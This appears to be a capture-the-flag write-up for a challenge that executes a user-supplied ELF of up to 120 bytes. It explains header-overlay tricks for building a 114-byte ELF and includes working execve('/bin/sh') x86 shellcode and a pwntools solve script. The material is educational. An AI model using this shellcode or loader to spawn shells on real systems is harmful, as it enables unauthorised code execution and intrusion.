Ayyy misc pwn.

Challenge

Santa doesn’t have a lot of room left in his sleigh. Help him fit one more item

The binary source file is provided, decompiling with Ghidra:

undefined8 main(void)

{

int iVar1;

long in_FS_OFFSET;

int local_ac;

char *local_a0;

char *local_98;

undefined8 local_90;

char local_88 [120];

long local_10;

local_10 = *(long *)(in_FS_OFFSET + 0x28);

read(0,local_88,0x78);

local_90 = 0x10102464c457f;

for (local_ac = 0; local_ac < 8; local_ac = local_ac + 1) {

if (local_88[(long)local_ac + -8] != local_88[local_ac]) {

write(1,"Not an ELF file\n",0x10);

/* WARNING: Subroutine does not return */

exit(1);

}

}

iVar1 = memfd_create("program",0);

if (iVar1 == -1) {

write(1,"Failed to create memfd\n",0x17);

/* WARNING: Subroutine does not return */

exit(1);

}

write(iVar1,local_88,0x78);

local_a0 = (char *)0x0;

local_98 = (char *)0x0;

iVar1 = fexecve(iVar1,&local_a0,&local_98);

if (iVar1 == -1) {

write(1,"Failed to execute\n",0x12);

/* WARNING: Subroutine does not return */

exit(1);

}

if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 0;

}

Looks fairly straightforward – essentially, it takes up to 120 bytes of input (as an ELF file) that starts with 7f 45 4c 46 02 01 01 00 (with some dynamic debugging on the for loop), write the input into an anonymous file created by memfd_create, and executes that file. If the file does something like execve("/bin/sh", -, -), we get a shell. Simple.

First Attempt: compiling C

Since we need an 64ELF (for the header constraint), as the first attempt, I tried to compile bare assembly within a c program:

int main() {

__asm__ (

"movq $0x0068732f6e69622f, %%rbx\n\t" // '/bin/sh\x00'

"push %%rbx\n\t"

"movq %%rsp, %%rdi\n\t" // rdi points to '/bin/sh', rsi and rdx don't really matter for /bin/sh

"movl $0x3b, %%eax\n\t" // rax = 0x3b for execve

"syscall\n\t"

:

:

: "rdi", "rbx", "eax"

);

}

However, the ELF is 15KB (more than 100x the size of the acceptable input). Even with some optimization, the size of the resulting ELF’s size is not even close to 120 bytes. So this is definitely not the way – the problem with compiling a C program to an ELF is that the compiler includes too many unneccessary parts such as .plt, .init, .bss. We don’t need any of those – just need it to jump to the shellcode and execute it. This begs the question – what is the bare minimum for an 64ELF?

The smallest ELFs?

This github repo shows some interesting ELFs. golfed.polymorphic.execve.x86 is 76 bytes that gets a shell but the first eight bytes does not match the restriction of this challenge. base.bin is a 64ELF that starts with 7f 45 4c 46 02 01 01 00 and is 128 bytes. In particular, it contains only the ELF header, the Program header, and three x86 instructions. So persumably, only the ELF header and the program header are the bare minimum for a valid ELF. The problem is that the two headers together are already 120 bytes! So, without some tricks, we won’t be able to do anything. Before diving into those tricks, let’s take a look at the semantics of those headers.

A little detour to the 64ELF header and Program Header (Ph) table

The 64ELF header has a fixed size of 0x3e bytes:

typedef struct

{

unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

Elf64_Half e_type; /* Object file type */

Elf64_Half e_machine; /* Architecture */

Elf64_Word e_version; /* Object file version */

Elf64_Addr e_entry; /* Entry point virtual address */

Elf64_Off e_phoff; /* Program header table file offset */

Elf64_Off e_shoff; /* Section header table file offset */

Elf64_Word e_flags; /* Processor-specific flags */

Elf64_Half e_ehsize; /* ELF header size in bytes */

Elf64_Half e_phentsize; /* Program header table entry size */

Elf64_Half e_phnum; /* Program header table entry count */

Elf64_Half e_shentsize; /* Section header table entry size */

Elf64_Half e_shnum; /* Section header table entry count */

Elf64_Half e_shstrndx; /* Section header string table index */

} Elf64_Ehdr;

The first 0x10 bytes of an ELF file is its identifier – an ELF file always starts with the four magic bytes 7f 45 4c 46. The next 5 bytes indicate its fundamental properties such as endianness and the type of th ELF header (32ELF vs 64ELF). Followed by 7 bytes of padding (for future extension, foreshadowing). The rest of the ELF header fields are shown in the comments. Since the ELF header size is fixed, I tried to patch out the program header by setting e_phnum = 0. However, that resulted in

bash: ./base.bin: cannot execute binary file: Exec format error

Therefore, my conclusion is that there must be a program header for an ELF. So, I tried to strink the size of the program header. In base.bin, e_phentsize = 0x38. I tried to change that value, but it also resulted in the above error. So, let’s take a look at the program header struct:

typedef struct

{

Elf64_Word p_type; /* Segment type */

Elf64_Word p_flags; /* Segment flags */

Elf64_Off p_offset; /* Segment file offset */

Elf64_Addr p_vaddr; /* Segment virtual address */

Elf64_Addr p_paddr; /* Segment physical address */

Elf64_Xword p_filesz; /* Segment size in file */

Elf64_Xword p_memsz; /* Segment size in memory */

Elf64_Xword p_align; /* Segment alignment */

} Elf64_Phdr;

So, persumably, the program header has a fixed size.

Trick 1: Header overlay



As detailed here, if the end of the ELF header matches with the start of the program header, we can shift the start of the program header by changing the value of e_phoff (the offset of the program header from the start of the binary). Decompiling base.bin with Ghidra, we see:

Hmmm, doesn’t match exactly. But the 0x38th (in this post, all indices are 0-indexed unless otherwise specified) byte (the number of program headers) is 0x01 which matches with the first byte of the program header. To make them match, I patched the 0x3cth bytes to be 0x05. That doesn’t cause any issues – the reason being e_shoff = 0, indicating there is no section header. Great, so the effective size of the program header is reduced by 8 bytes (the size of the overlay)!

The shortest x86 shellcode?

So, the effective total size of the headers is reduced to 112 bytes. But we still need to place the actual shellcode into the ELF. Translating the above C code into x86:

mov rbx, 0x68732f6e69622f2f

push rbx

mov rdi, rsp

mov eax, 0x3b

syscall

This gives a shell and is only 21 bytes which is fairly short but we can make it even shorter by replacing the second and third mov with push + pop:

mov rbx, 0x0068732f6e69622f

push rbx

push rsp

pop rdi

push 0x3b

pop rax

syscall

Compile it and we get 18 bytes! (Please let me know if you can craft an even shorter x86 shellcode.) So with header overlay, we have a total of 130 bytes. Still need to reduce it by at least 10 bytes!

(Side note: While writing this writeup, I realized that it might have been easier if I changed e_machine to be i386 so that the program header is smaller. )

Trick 2: Program header and .text overlay

Similar to the first trick, why don’t we try to overlay the program header and the .text section? After all, they are just bytes! This works up to 8 bytes – I removed the last 8 bytes from the program header and directly appended the shellcode right after (+ adjusting e_entry). Apparently, neither the file parser nor the virtual address space care about the segment alignment. If we go beyond 8 bytes – we are overwriting the p_memsz and that causes an error because there is simply not that much memory (as we will be writing the most significant byte of the p_memsz)!

122 bytes! 2 more to go!

Trick 3: Store data within the ELF header

At first, it seems a bit hopeless – to my knowledge, the x86 shellcode is optimized as much as possible and the effective headers size cannot be reduced. However, I recall from here that instructions can be placed inside the ELF header padding. Unfortunately, I couldn’t make that work with header overlay (it works without header overlay). But, in a similar way, I thought we can actually place the '/bin/sh' string there as well. And that worked by overwriting the 8th bytes and the padding (8 bytes of data in total)! The final shellcode looks like:

; in ./sc.asm

mov rdi, 0x0400008 ; where /bin/sh is

push 0x3b

pop rax

syscall

This works because PIE is not enabled (for more about PIE, see here).

114 bytes and flag! Ayyy!

Solve script

from pwn import *

context.log_level = 'debug'

# io = remote('challs.tfcctf.com', 32501)

io = process('./santas_little_helper')

bs = bytearray()

with open('./base.bin', 'rb') as header:

arr = header.read()

tmp = bytearray(arr[:0x40])

tmp += arr[0x48:0x78-0x8] # trick 1 + trick 2: don't need the beginning and the end of the Ph (program header) for the overlays

tmp[0x18] = len(tmp) # trick 2: change e_entry so that it's immediately after the Ph

tmp[0x20] = 0x38 # trick 1: shifting the start of Ph by changing e_phoff

tmp[0x3c] = 0x5 # trick 1: change the end of the ELF header so that the overlay works

bs += tmp

# from `nasm -f bin -o sc sc.asm`

with open('./sc', 'rb') as sc: # append the shellcode from above

arr = sc.read()

bs += arr

for i, b in enumerate(p64(0x0068732f6e69622f)): # trick 3

bs[0x8 + i] = b

io.send(bytes(bs))

io.interactive()